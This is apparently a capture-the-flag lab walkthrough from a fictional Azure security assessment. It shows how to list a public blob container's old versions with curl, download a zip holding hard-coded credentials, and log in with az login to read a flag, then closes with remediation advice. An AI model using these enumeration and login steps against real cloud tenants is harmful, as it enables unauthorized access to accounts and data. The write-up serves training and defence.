Azure Blob Container to Initial Access
Azure Blob Container to Initial Access
Scenario
Mega Big Tech have adopted a hybrid cloud architecture and continues to use a local on-premise Active Directory domain, as well as the Azure cloud. They are wary of being targeted due to their importance in the tech world, and have asked your team to assess the security of their infrastructure, including cloud services. An interesting URL has been found in some public documentation, and you are tasked with assessing it.
Walkthrough
We are given URL: http://dev.megabigtech.com/$web/index.html. Let’s check the content. It seems like it’s a static page.
The page includes static files from Azure Blob Storage, which is Microsoft’s object storage solution for the cloud. This can be confirmed by endpoint format
We can also try accessing https://mbtwebsite.blob.core.windows.net/$web/index.html to confirm that site is hosted on Azure Blob Storage. This can also be confirmed via curl (Server: Blob Service Version 1.0 Microsoft-HTTPAPI/2.0 header) or Invoke-WebRequest (x-ms-blob-type: BlockBlob header)
1
2
3
4
5
6
└─$ curl -I https://mbtwebsite.blob.core.windows.net/$web/index.html
HTTP/1.1 400 One of the request inputs is out of range.
Transfer-Encoding: chunked
Server: Blob Service Version 1.0 Microsoft-HTTPAPI/2.0
x-ms-request-id: 2132b9e2-801e-0010-2870-058957000000
Date: Mon, 04 Aug 2025 18:49:27 GMT
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
└─PS> Invoke-WebRequest -Uri 'https://mbtwebsite.blob.core.windows.net/$web/index.html' -Method Head | Select-Object -ExpandProperty Headers
Key Value
--- -----
ETag {0x8DBD1A84E6455C0}
Server {Windows-Azure-Blob/1.0, Microsoft-HTTPAPI/2.0}
x-ms-request-id {01973c31-b01e-0024-2470-05ba9f000000}
x-ms-version {2009-09-19}
x-ms-lease-status {unlocked}
x-ms-blob-type {BlockBlob}
Date {Mon, 04 Aug 2025 18:50:06 GMT}
Content-Length {782359}
Content-Type {text/html}
Content-MD5 {JSe+sM+pXGAEFInxDgv4CA==}
Last-Modified {Fri, 20 Oct 2023 20:08:20 GMT}
We can continue examining Azure Blob Storage. It consists of several parts
Based on Microsoft documentation, we can digest https://mbtwebsite.blob.core.windows.net/$web/index.html
https: Protocolmbtwebsite: Storage account nameblob.core.windows.net: Azure Storage service endpoint$web: Container nameindex.html: file requested
We can use the following documentation to enumerate Azure Blob Storage.
Let’s list the blobs and directories
1
https://mbtwebsite.blob.core.windows.net/$web?restype=container&comp=list
1
https://mbtwebsite.blob.core.windows.net/$web?restype=container&comp=list&delimiter=%2F
Nothing interesting, but we can try checking for blob versioning, which is maintains previous versions of a blob.
1
https://mbtwebsite.blob.core.windows.net/$web?restype=container&comp=list&include=versions
If we try checking for versions, we get an error. It seems like based on documentation include=versions parameter is supported by version 2019-12-12
We can specify it by setting the x-ms-version header
1
curl -H "x-ms-version: 2019-12-12" 'https://mbtwebsite.blob.core.windows.net/$web?restype=container&comp=list&include=versions' | xmllint --format - | less
We find blob scripts-transfer.zip and the version ID that we can use to download
1
2
3
4
└─$ curl -H "x-ms-version: 2019-12-12" 'https://mbtwebsite.blob.core.windows.net/$web/scripts-transfer.zip?versionId=2025-02-18T00:29:19.3854225Z' --output scripts-transfer.zip
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1606 100 1606 0 0 1945 0 --:--:-- --:--:-- --:--:-- 1944
Content of the zip archive
1
2
3
4
└─$ unzip scripts-transfer.zip
Archive: scripts-transfer.zip
inflating: entra_users.ps1
inflating: stale_computer_accounts.ps1
Inside we find credentials
We can try both credentials, but only marcus@megabigtech.com works
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
└─$ az login -u marcus@megabigtech.com -p '<REDACTED>'
Starting September 1, 2025, MFA will be gradually enforced for Azure public cloud. The authentication with username and password in the command line is not supported with MFA. Consider using one of the compatible authentication methods. For more details, see https://go.microsoft.com/fwlink/?linkid=2276314
[
{
"cloudName": "AzureCloud",
"homeTenantId": "2590ccef-687d-493b-ae8d-441cbab63a72",
"id": "ceff06cb-e29d-4486-a3ae-eaaec5689f94",
"isDefault": true,
"managedByTenants": [],
"name": "Microsoft Azure Sponsorship",
"state": "Enabled",
"tenantDefaultDomain": "megabigtech.com",
"tenantDisplayName": "Default Directory",
"tenantId": "2590ccef-687d-493b-ae8d-441cbab63a72",
"user": {
"name": "marcus@megabigtech.com",
"type": "user"
}
}
]
1
2
3
4
$Username = "marcus@megabigtech.com"
$Password = "<REDACTED>" | ConvertTo-SecureString -AsPlainText -Force
$Credential = New-Object System.Management.Automation.PSCredential ($Username, $Password)
Connect-AzAccount -Credential $Credential
To get the flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
└─$ az ad signed-in-user show
{
"@odata.context": "https://graph.microsoft.com/v1.0/$metadata#users/$entity",
"businessPhones": [],
"displayName": "Marcus Hutch",
"givenName": "Marcus",
"id": "41c178d3-c246-4c00-98f0-8113bd631676",
"jobTitle": "Flag: <REDACTED>",
"mail": null,
"mobilePhone": null,
"officeLocation": null,
"preferredLanguage": null,
"surname": "Hutch",
"userPrincipalName": "marcus@megabigtech.com"
}
1
Get-AzADUser -SignedIn | fl
Remediation
This section is from Walkthrough section of the lab.
The entire blob container is accessible by anonymous users and world-readable, when just the website files should have been configured to be publicly accessible.
This means that a previous version of a sensitive file was also publicly discoverable and readable. To mitigate this issue, the previous version should be deleted.
To do it via Azure CLI, the following command could be used after setting the storage account context with Set-AzCurrentStorageAccount
1
Remove-AzStorageBlob -Container '$web' -Blob scripts-transfer.zip -VersionId "2024-03-29T20:55:40.8265593Z"
Moreover, it’s not recommended to hard-code credentials in scripts. Credentials should be stored in a PAM (Privileged Access Management) system, password manager or using a service such as Azure Key Vault. Key Vault allows you to securely store and access keys, passwords, certificates, and other secrets.
Check other community walkthroughs